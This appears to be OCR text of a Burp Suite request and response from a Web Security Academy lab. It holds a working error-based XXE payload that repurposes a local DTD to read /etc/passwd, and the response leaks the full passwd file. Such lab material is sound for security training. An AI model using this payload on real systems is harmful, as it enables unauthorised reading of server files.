 Request
Pretty Raw Hex
\n
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0aa200440400d0e6c0cc3d98008900b5.web-security-a
cademy.net/product?productId=1
9 Content-Type: application/xml
10 Content-Length: 419
11 Origin:
https://0aa200440400d0e6c0cc3d98008900b5.web-security-a
cademy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: close
17
18 <?xml version="1.0" encoding="UTF-8"?>
19 <!DOCTYPE foo [
20 <!ENTITY % local_dtd SYSTEM
"file:///usr/share/yelp/dtd/docbookx.dtd">
21 <!ENTITY % ISOamso '
22 <!ENTITY &#x25; file SYSTEM "file:///etc/passwd">
23 <!ENTITY &#x25; eval "<!ENTITY &#x26;#x25; error
SYSTEM &#x27;file:///nonexistent/&#x25;file;&#x27;>">
24 &#x25;eval;
25 &#x25;error;
26 '>
27 %local_dtd;
28 <stockCheck>
<productId>
1
</productId>
<storeId>
1
</storeId>
</stockCheck>
Search...
0 matches
Response
Pretty Raw Hex Render
\n
4 Content-Length: 1359
5
6 "XML parser exited with error: java.io.FileNotFoundExce
ption: /nonexistent/root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:MailingListManager:/var/list:/usr/sbin/
nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:GnatsBug-ReportingSystem(admin):/var/lib/
gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/
nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
31 dnsmasq:x:102:65534:dnsmasq,
,
,
:/var/lib/misc:/usr/sbin/nologin(Nosuchfileordirectory)
"
Search...
0 matches